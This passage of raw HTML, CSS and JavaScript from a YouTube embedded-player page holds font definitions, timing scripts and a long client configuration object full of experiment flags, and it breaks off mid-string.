7,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="2iSgYkGica61yHObYhLeOw">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="t4MNmW7lYLVX20k0bbKP1A"><style nonce="t4MNmW7lYLVX20k0bbKP1A">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="2iSgYkGica61yHObYhLeOw">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="2iSgYkGica61yHObYhLeOw">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"xnVwaeyMBZeZ1NgPsf-U2AY","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_el_h_v2":true,"ab_det_em_inj":true,"ab_fk_sk_cl":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"ab_net_tp_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_log_streamed_get_watch_supported":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"wug_networking_gzip_request":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"18.219.13.200","deviceMake":"Apple","deviceModel":"","visitorData":"CgtDdWMxLVBHaXhfRSjG68HLBjIKCgJVUxIEGgAgHw%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/T3AYjLtHnvU?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1Tnpjd01qQTJOVGsxTmpJNU5Ea3pOZz09EMbrwcsGGMbrwcsG","rolloutToken":"CKe_4_Kj0LLfbBCHkNeIhJySAxiHkNeIhJySAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI7IfXiISckgMVlwwVBR2xPwVr"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgtDdWMxLVBHaXhfRSjG68HLBjIKCgJVUxIEGgAgHw%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51484222,51490331,51500051,51505436,51526267,51530495,51534669,51560386,51565115,51566373,51566864,51578632,51583567,51583821,51585555,51586118,51605258,51605395,51609830,51611457,51615066,51619502,51620867,51621065,51622350,51622845,51626155,51632249,51637029,51638932,51648336,51653717,51656217,51663425,51666850,51672162,51681662,51683502,51684301,51684307,51691027,51691589,51693510,51693995,51696107,51696619,51697032,51700777,51705183,51705976,51709243,51711227,51711298,51712601,51713237,51714463,51717190,51719411,51719628,51735449,51737661,51738919,51741220,51742830,51742878,51743156,51744562","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_el_h_v2\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_fk_sk_cl\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026ab_net_tp_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts